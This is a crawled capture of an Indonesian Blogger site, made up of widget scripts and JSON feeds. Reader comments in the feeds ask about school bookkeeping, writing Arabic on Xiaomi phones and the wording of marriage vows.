true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2952651274506100455}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/site-directory.html', 'id': '6972462693796277602', 'title': 'Friend Links'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/sitemap.html', 'id': '6065566607687040128', 'title': 'Blog Content'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/facebook.html', 'id': '6467734631475547393', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/widget.html', 'id': '7697283019489704055', 'title': 'Widget'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/statistik.html', 'id': '3256151182395360273', 'title': 'Statistics'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-2-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-right-2-1', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/BlogSecreet', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-2-2', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://hafid.junaidi.my.id/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-2-2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-2-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-2-2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-2-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-2-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right-3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yIXc9HEPwmGgNerwP9PAbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090001455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/comments/default?alt=json&callback=tb_recent_comments&max-results=10
body_size: 2522
content:
// API callback
tb_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.comments"},"updated":{"$t":"2023-11-17T09:02:12.376+07:00"},"title":{"type":"text","$t":"Hafid Junaidi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/comments\/default?alt=json\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/hafid.junaidi.my.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/comments\/default?alt=json\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1085"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2345419797479003946"},"published":{"$t":"2023-11-17T09:00:34.167+07:00"},"updated":{"$t":"2023-11-17T09:00:34.167+07:00"},"title":{"type":"text","$t":"terima kasih pak, semoga berkah"},"content":{"type":"html","$t":"terima kasih pak, semoga berkah"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/9021518607125384774\/comments\/default\/2345419797479003946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/9021518607125384774\/comments\/default\/2345419797479003946"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/contoh-abk-penyusun-laporan-keuangan.html?showComment=1700186434167#c2345419797479003946","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/contoh-abk-penyusun-laporan-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-9021518607125384774","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/9021518607125384774","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"November 17, 2023 at 9:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5048684406565373935"},"published":{"$t":"2022-08-25T12:39:47.321+07:00"},"updated":{"$t":"2022-08-25T12:39:47.321+07:00"},"title":{"type":"text","$t":"Junaedi"},"content":{"type":"html","$t":"Junaedi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5048684406565373935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5048684406565373935"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html?showComment=1661405987321#c5048684406565373935","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3730872856670601378","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3730872856670601378","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"August 25, 2022 at 12:39 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3527181064522762786"},"published":{"$t":"2022-07-12T18:27:35.545+07:00"},"updated":{"$t":"2022-07-12T18:27:35.545+07:00"},"title":{"type":"text","$t":"kalau tulisan ini kami tulis 2019, cikal bakalnya ..."},"content":{"type":"html","$t":"kalau tulisan ini kami tulis 2019, cikal bakalnya yg kami tulis tahun 2017 kak"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/3527181064522762786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/3527181064522762786"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html?showComment=1657625255545#c3527181064522762786","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3805083784291222648","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3805083784291222648","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"July 12, 2022 at 6:27 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5477721494793991590"},"published":{"$t":"2022-05-31T13:40:31.612+07:00"},"updated":{"$t":"2022-05-31T13:40:31.612+07:00"},"title":{"type":"text","$t":"alhamdulillah meski ini dibuat 2017 tapi saat ini ..."},"content":{"type":"html","$t":"alhamdulillah meski ini dibuat 2017 tapi saat ini 2022 masi bisa kepakai beritanya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html?showComment=1653979231612#c5477721494793991590","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3805083784291222648","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3805083784291222648","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"May 31, 2022 at 1:40 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3380308101812367989"},"published":{"$t":"2022-02-17T01:34:19.172+07:00"},"updated":{"$t":"2022-02-17T01:34:19.172+07:00"},"title":{"type":"text","$t":"Dari latin ke bahasa Arab\nSaya nikahkan engkau dan..."},"content":{"type":"html","$t":"Dari latin ke bahasa Arab\u003Cbr \/\u003ESaya nikahkan engkau dan saya kawinkan engkau dengan pinanganmu,putriku bernama Siti daroh dengan mas kawin berupa kalung tujuh gram dan cincin tiga gram di bayar tunai"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3140473263166265533\/comments\/default\/3380308101812367989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3140473263166265533\/comments\/default\/3380308101812367989"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/lafadz-arab-ijab-qabul.html?showComment=1645036459172#c3380308101812367989","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01789017334069502733"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/lafadz-arab-ijab-qabul.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3140473263166265533","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3140473263166265533","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-269877064"},{"name":"blogger.displayTime","value":"February 17, 2022 at 1:34 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8526107983894236736"},"published":{"$t":"2021-12-30T11:34:42.765+07:00"},"updated":{"$t":"2021-12-30T11:34:42.765+07:00"},"title":{"type":"text","$t":"Pengen berbagi, namun sekarang kami sudah lama tid..."},"content":{"type":"html","$t":"Pengen berbagi, namun sekarang kami sudah lama tidak berkutat pada hal itu lagi. Namun intinya memang di pemahaman bahwa buku kas umum semacam induk dari semua buku pembantu, dimana buku kas tunai adalah salah satu buku pembantunya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8526107983894236736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8526107983894236736"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1640838882765#c8526107983894236736","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"December 30, 2021 at 11:34 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5258030981829508870"},"published":{"$t":"2021-12-30T11:11:05.854+07:00"},"updated":{"$t":"2021-12-30T11:11:05.854+07:00"},"title":{"type":"text","$t":"terima kasih banyak pa Hafid atas penjelasannya. k..."},"content":{"type":"html","$t":"terima kasih banyak pa Hafid atas penjelasannya. kalau boleh pa, diposting kedua buku secara bersamaan agar kami lebih paham lagi. terima kasih pa, Wassalam"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1640837465854#c5258030981829508870","title":""}],"author":[{"name":{"$t":"Yose"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08524425278557359210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1241165637"},{"name":"blogger.displayTime","value":"December 30, 2021 at 11:11 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-1220241862875422237"},"published":{"$t":"2021-11-17T20:10:26.792+07:00"},"updated":{"$t":"2021-11-17T20:10:26.792+07:00"},"title":{"type":"text","$t":"Keduanya dicatat di BKU, namun ketika dana ditarik..."},"content":{"type":"html","$t":"Keduanya dicatat di BKU, namun ketika dana ditarik dari rekening bank menjadi kas tunai menggunakan pencatatan PU Bank di BKU"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/1220241862875422237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/1220241862875422237"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1637154626792#c1220241862875422237","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"November 17, 2021 at 8:10 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8936741436837134768"},"published":{"$t":"2021-11-17T16:56:46.020+07:00"},"updated":{"$t":"2021-11-17T16:56:46.020+07:00"},"title":{"type":"text","$t":"Pertanyaan saya yang di masukkan ke bku adalahdana..."},"content":{"type":"html","$t":"Pertanyaan saya yang di masukkan ke bku adalahdana yang di tarik atau dana yang\u003Cbr \/\u003EMasuk ke rekening bos?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1637143006020#c8936741436837134768","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08799025927123325889"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-180058962"},{"name":"blogger.displayTime","value":"November 17, 2021 at 4:56 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5901536786320014359"},"published":{"$t":"2021-11-16T14:09:00.533+07:00"},"updated":{"$t":"2021-11-16T14:09:00.533+07:00"},"title":{"type":"text","$t":"Tinggal klik tombol didampingi spasi tersebut"},"content":{"type":"html","$t":"Tinggal klik tombol didampingi spasi tersebut"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5901536786320014359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5901536786320014359"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html?showComment=1637046540533#c5901536786320014359","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/4976838545143101710"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3730872856670601378","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3730872856670601378","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"November 16, 2021 at 2:09 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY5WrfEB7d8CwD-Gf3yiwzVKtkG6qA%3A1769089996805
body_size: 192
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Pedoman Penilaian Prakom Lama', 'link': 'http://info.junaidi.my.id/2020/02/pedoman-penilaian-prakom-lama.html', 'publishedDate': '2020-02-16T23:00:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Cara Mengupdate RPD bulanan dan pengisian capaian output', 'link': 'http://info.junaidi.my.id/2020/02/cara-mengupdate-rpd-bulanan-dan.html', 'publishedDate': '2020-02-03T00:58:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul aproval penganggaran SAKTI', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-aproval-penganggaran.html', 'publishedDate': '2020-01-31T07:02:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul operator penganggaran SAKTI', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-operator-penganggaran.html', 'publishedDate': '2020-01-30T16:42:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul admin Sakti 2020', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-admin-sakti-2020.html', 'publishedDate': '2020-01-29T05:07:00.000-08:00', 'author': 'Hafid Junaidi'}], 'title': 'Blog secreet'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 9532
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-22T13:53:32.939+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Hafid 